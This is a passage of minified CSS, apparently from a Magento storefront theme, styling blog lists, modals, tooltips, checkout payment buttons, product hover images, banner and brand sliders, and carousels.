.post-description,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,.post-list.blog-style-modern.blog-list--above-image article .post-description{margin-bottom:22px}.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper{width:100%;height:100%;display:block;position:absolute;bottom:0;left:0;z-index:0;margin:0}.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper .bg-image-holder,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper .bg-image-holder,.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper .bg-image-holder,.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper .bg-image-holder,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper .bg-image-holder,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper .bg-image-holder,.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper .bg-image-holder{width:100%;height:100%;display:block;background-size:cover;background-position:center;background-repeat:no-repeat}.post-list article{margin-bottom:60px}.post-list article .gradient-overlay{background:-moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);background:-webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);z-index:2;width:100%;height:100%;display:block;position:absolute;bottom:0;left:0;transition:opacity .3s;opacity:0.7}.post-list article:hover .gradient-overlay{opacity:1}.post-list article .post-image-wrapper{line-height:0;display:block;margin-bottom:34px}.post-list article .post-description{margin-bottom:19px}.post-list article .post-description p:last-child{margin-bottom:0}.post-list article .post-title a{color:inherit}.post-list article .post-links{display:flex;align-items:center;flex-wrap:wrap}.post-list article .post-links>.item{margin-right:20px}.post-list article .post-links .addthis_toolbox{display:inline-block;vertical-align:middle}.post-list.blog-style-modern.blog-list--above-image article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:auto;margin-right:auto}.post-list.blog-style-modern.blog-list--overlay article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:15px;margin-right:15px;margin-bottom:30px}.blog-widget-recent .post-list{margin-top:0}.blog-widget-recent .post-list article{margin-bottom:40px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article{margin-bottom:25px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories{margin-bottom:5px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{display:inline;font-size:28px;line-height:1;padding:4px 8px;margin-left:-8px;box-decoration-break:clone;-webkit-box-decoration-break:clone;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span{position:relative}.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color:#fff;background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a{color:#fff;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.blog-widget-recent .blog-list--overlay.post-list article{min-height:400px;margin-bottom:30px}.blog-widget-recent .blog-list--above-image.post-list article{min-height:540px;margin-bottom:30px}.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content{margin-left:10px}.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper{position:relative}.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date{position:absolute;left:0;bottom:0;margin-right:0;display:block}.a2-tooltip-btn{position:relative}.a2-tooltip-btn:hover .a2-tooltip{transition:all .3s;opacity:1;visibility:visible;top:-10px}.action.towishlist .a2-tooltip{left:27px}.action.tocompare .a2-tooltip{left:22px}.a2-tooltip{display:block !important;position:absolute;top:-20px;opacity:0;visibility:hidden;outline:0;pointer-events:none;transform:translateY(-100%) translateX(-50%);transition:all .15s;transition-timing-function:cubic-bezier(.165, .84, .44, 1);padding:5px 10px;color:#fff;background:#000;line-height:1.4;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;border-radius:0;font-size:13px;text-transform:uppercase;width:110px}.a2-tooltip:before{content:'';background:inherit;width:12px;height:12px;transform:rotate(45deg);display:block;position:absolute;bottom:-6px;left:calc(50% - 6px);z-index:-1}.stripe-elements-field{box-sizing:content-box}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:7rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-popup.confirm .modal-header{display:none}.modal-popup.confirm .modal-content{padding-top:30px;text-align:center;font-weight:700;font-size:15px;text-transform:uppercase}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:30px}.modal-popup.confirm .modal-footer{text-align:center;padding-bottom:30px}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:30px}.modal-popup .modal-footer{padding-top:0}.modal-popup .modal-footer button,.modal-popup .modal-footer .action-primary{min-width:90px;min-height:40px;margin-bottom:3px}.modal-popup .modal-header{padding-bottom:25px;background:#f4f4f4}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0;background:#000}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:40px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{width:40px;height:40px;font-weight:normal;content:"\40";font-family:'Athlete2'}.modal-custom .action-close:after,.modal-popup .action-close:after,.modal-slide .action-close:after{content:none}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:#ffe51e;transition:all 10ms}.modal-custom .action-close:focus:before,.modal-popup .action-close:focus:before,.modal-slide .action-close:focus:before,.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{transition:all 10ms;color:#000}.modal-custom .modal-inner-wrap,.modal-popup .modal-inner-wrap,.modal-slide .modal-inner-wrap{box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11)}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:none;font-weight:800;padding:0;padding-bottom:0;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:0}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(0,0,0,0.2);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.login-container .g-recaptcha,.form-login .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.amazon-button-container{display:table;margin:0 0 22px}.amazon-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-button-container img{display:block}.amazon-button-container .field-tooltip{display:none;margin:-12px 0 0;right:5px;top:50%}.checkout-shipping-address .amazon-button-container{margin:22px 0}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.amazon-validate-container .block .block-title{font-size:1.8rem}.amazon-validate-container .fieldset:after{margin:0 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.amazon-validate-container .fieldset:after{margin-top:35px}@media all and (max-width:1025px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .amazon-button-container,.amazon-minicart-container .amazon-button-container{display:inline-block;margin:12px 0 4px 0}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.amazon-addtoCart{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #ccc}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:1025px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-20px;right:10px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}@media all and (max-width:1025px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}@media all and (max-width:1025px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.product-item .product-grid__image-wrapper .ox-grid-gallery-video{opacity:0;visibility:hidden;z-index:2}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;-webkit-transition-property:opacity, visibility;-moz-transition-property:opacity, visibility;-ms-transition-property:opacity, visibility;transition-property:opacity, visibility}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo{opacity:1;visibility:visible;z-index:1}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy{opacity:0}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:0;visibility:hidden;z-index:2}.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:0 !important}.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video{opacity:1;visibility:visible}.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo{opacity:0 !important;visibility:hidden}.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:1;visibility:visible}.animation-link{-webkit-transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.sidebar .banners-slider-container{margin:0 auto 15px}.sidebar .banners-slider-container .text-container .text{font-size:28px}.col3-layout .sidebar .banners-slider-container .text-container .text{font-size:22px}.ox-banners-slider__container{position:relative;margin:0 auto;-webkit-transform:translateZ(0)}.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,.ox-banners-slider__container .ox-banner-slider__image{-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important}.ox-banners-slider__container .ox-banner__banners{margin:0;padding:0;list-style:none;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide{margin:0;padding:0;float:left}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper{display:block;padding:0;margin:0;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image{max-width:100%;height:auto;display:block;position:absolute;top:0;left:0;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) !important}.ox-banners-slider__container .bottom-left,.ox-banners-slider__container .top-left{left:0}.ox-banners-slider__container .bottom-left .animation-link.animate-me,.ox-banners-slider__container .top-left .animation-link.animate-me{transform:translateX(10px)}.ox-banners-slider__container .top-left{top:0}.ox-banners-slider__container .bottom-left{bottom:0}.ox-banners-slider__container .bottom-right,.ox-banners-slider__container .top-right{right:0;text-align:right}.ox-banners-slider__container .bottom-right .animation-wrapper,.ox-banners-slider__container .top-right .animation-wrapper{margin-left:auto}.ox-banners-slider__container .bottom-right .animation-link.animate-me,.ox-banners-slider__container .top-right .animation-link.animate-me{transform:translateX(-10px)}.ox-banners-slider__container .top-right{top:0}.ox-banners-slider__container .bottom-right{bottom:0}.ox-banners-slider__container .center{left:0;right:0;margin:0 auto;text-align:center}.ox-banners-slider__container .center .animation-wrapper{margin:0 auto}.ox-banners-slider__container .center .animation-wrapper.animation-text{margin-top:-8px}.ox-banners-slider__container .owl-nav button{visibility:hidden;opacity:0;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease}.ox-banners-slider__container .owl-nav button.owl-next,.ox-banners-slider__container .owl-nav button.owl-prev{z-index:2;width:49px;height:74px;margin:-37px 0 0;position:absolute;top:50%;background:#000000}.ox-banners-slider__container .owl-nav button.owl-next.disabled,.ox-banners-slider__container .owl-nav button.owl-prev.disabled{opacity:0.2;cursor:default;pointer-events:none}.ox-banners-slider__container .owl-nav button.owl-next span,.ox-banners-slider__container .owl-nav button.owl-prev span{line-height:30px;height:30px;width:16px}.ox-banners-slider__container .owl-nav button.owl-next span:after,.ox-banners-slider__container .owl-nav button.owl-prev span:after,.ox-banners-slider__container .owl-nav button.owl-next span:before,.ox-banners-slider__container .owl-nav button.owl-prev span:before{height:20px;left:7px;top:-2px}.ox-banners-slider__container .owl-nav button.owl-next span:after,.ox-banners-slider__container .owl-nav button.owl-prev span:after{top:12px}.ox-banners-slider__container .owl-nav button.owl-prev{transform:translateX(-20px);left:-10px}.ox-banners-slider__container .owl-nav button.owl-next{transform:translateX(20px);right:-10px}.ox-banners-slider__container .owl-nav button.owl-next span{transform:rotate(180deg)}.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,.ox-banners-slider__container:hover .owl-nav button{visibility:visible;opacity:1}.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,.ox-banners-slider__container:hover .owl-nav button.owl-prev,.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,.ox-banners-slider__container:hover .owl-nav button.owl-next{transform:translateX(0px)}.ox-banner__text-container{position:absolute;z-index:1;margin:17px 14px;display:none}.ox-banner__text-container br{clear:both;height:0;line-height:0;font-size:0}.ox-banner__text-container .text{position:relative;z-index:1;display:inline-block;overflow:hidden;line-height:28px;padding:4px 8px 6px;margin:-8px 0 0;color:#fff;background-color:#000000;font-size:31px;font-weight:800;text-transform:uppercase;white-space:nowrap;-webkit-transform:translateZ(0);-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.ox-banner__text-container .text:first-child{margin-top:0}.ox-banner__text-container .text:before,.ox-banner__text-container .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1}.ox-banner__text-container .text :before{width:100%}.ox-banner__text-container .text:after{background-color:#ffe51e;-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.ox-banner__text-container .link{display:inline-block;overflow:hidden;padding:6px 8px;margin:0 3px 0 6px;font-style:normal;line-height:1;white-space:nowrap;-webkit-transform:translateZ(0);font-weight:700;font-size:12px !important;color:#000000;background-color:#ffe51e}.ox-banner__text-container .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:-8px 0 0}.ox-banner__text-container .animation-wrapper:first-child{margin-top:0}.ox-banner__text-container .animation-link{margin-top:0}.ox-banner__text-container .animate-me .text{color:#000000}.ox-banner__text-container .animate-me .text:after{width:100%}.ox-banner-medium .ox-banner__text-container{margin:40px}.ox-banner-medium .ox-banner__text-container .link{padding:8px 11px;font-weight:800;font-size:14px !important;margin-left:12px}.ox-banner-medium .ox-banner__text-container .text{padding:10px 12px;font-size:36px;line-height:34px}.ox-banner-medium .ox-banner__text-container .animation-wrapper{margin-top:-10px}.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child{margin-top:0}.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link{margin-top:8px}.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link{margin-left:0;margin-right:0}.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text{margin-top:-12px}@media only screen and (min-width:1025px){.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover{background:transparent}.ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.1) !important;-moz-transform:scale(1.1) !important;-o-transform:scale(1.1) !important;transform:scale(1.1) !important}.ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.05) !important;-moz-transform:scale(1.05) !important;-o-transform:scale(1.05) !important;transform:scale(1.05) !important}}.widget.ox-brand-slider__container,.widget.block.ox-brand-slider__container,.ox-brand-slider__container{margin:0}.ox-brand-grid__container.hover-default .ox-brand-slider__image,.ox-brand-slider__container.hover-default .ox-brand-slider__image{opacity:.49 !important;transition:opacity .5s ease-in-out}.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image{opacity:1 !important;transition:opacity 10ms}.ox-brand-grid__container .ox-brand-slider__image,.ox-brand-slider__container .ox-brand-slider__image{display:block;max-width:100%;height:auto;margin:auto;position:relative;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important}.ox-brand-slider__container.hover-default a:hover span{transition:background 10ms;background:rgba(0,0,0,0.04)}.ox-brand-slider__container .owl-carousel{display:block}.ox-brand-slider__container .owl-carousel:not(.owl-loaded)>*{display:none;opacity:0;visibility:hidden}.ox-brand-slider__container .owl-item a span{display:block;position:absolute;z-index:2;width:100%;height:100%;background:transparent;transition:background .5s ease-in-out}.ox-brand-slider__container .ox-owl-nav button.owl-next,.ox-brand-slider__container .ox-owl-nav button.owl-prev{background:#ffffff;width:22px;height:25px}.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before{background:#b9b9b9}.ox-brand-slider__container .ox-owl-nav button.owl-next:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev:after{background:none}.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover{background:#000}.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before{background:#fff}.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled{opacity:1}.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span{opacity:0.5}.ox-brand-slider__container .ox-nav-sideline{margin-top:-12px;margin-bottom:-11px;text-align:center;position:relative;overflow:hidden;z-index:2}.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav{display:inline-block;display:-ms-inline-flexbox;display:inline-flex}.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav>button{float:left}.ox-brand-slider__container .ox-nav-sideline:before,.ox-brand-slider__container .ox-nav-sideline:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.ox-brand-slider__container .ox-nav-sideline:before{right:0;margin-left:-100%}.ox-brand-slider__container .ox-nav-sideline:after{left:0;margin-right:-100%}.above-footer-content .ox-brand-slider__container .ox-nav-sideline{overflow:visible}.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after{width:100%}.ox-brand-grid__container{display:flex;flex-wrap:wrap}.ox-brand-grid__container.columns-s-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-s-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-s-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-s-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-s-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-s-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-s-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-s-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-brand-grid__container .ox-brand__item{flex:0 1 auto;text-align:center}.ox-brand-grid__container .ox-brand__item>a{display:block;position:relative}.ox-brand-grid__container .ox-brand__item>a:before{content:'';display:block;position:absolute;z-index:2;width:100%;height:100%;background:transparent;transition:background .5s ease-in-out}.ox-brand-grid__container .ox-brand__item:hover>a:before{transition:background 10ms;background:rgba(0,0,0,0.04)}.ox-brand-grid__container.hover-overlay .ox-brand__item:hover>a:before,.ox-brand-grid__container.hover-default .ox-brand__item:hover>a:before{transition:background 10ms;background:rgba(0,0,0,0.04)}.page-wrapper>.widget.ox-carousel{max-width:100%;width:100%;padding:0;margin:0 auto}.ox-carousel{position:relative}.ox-carousel .overlay-link{position:absolute;width:100%;height:100%;display:block;z-index:2;background:none !important;border:none !important;box-shadow:none !important;top:0;left:0;cursor:pointer}.ox-carousel .overlay-link:before,.ox-carousel .overlay-link:after{content:none !important}.ox-carousel.owl-carousel{display:block;overflow:hidden}.ox-carousel.owl-carousel:not(.owl-loaded)>*{display:none !important}.ox-carousel.block,.ox-carousel.widget{margin:0 auto}.ox-carousel .ox-slide-item{overflow:hidden}.ox-carousel .ox-slide-item .ox-carousel__wrapper{z-index:1}.ox-carousel .ox-slide-item .subtitle{margin-bottom:22px}.ox-carousel .ox-slide-item .title{margin-bottom:16px}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw,.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{font-size:48px}.ox-carousel .ox-slide-item .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-slide-item .ox-carousel__inner>a.ox-slide__button{margin-top:25px}.ox-carousel .ox-slide-item 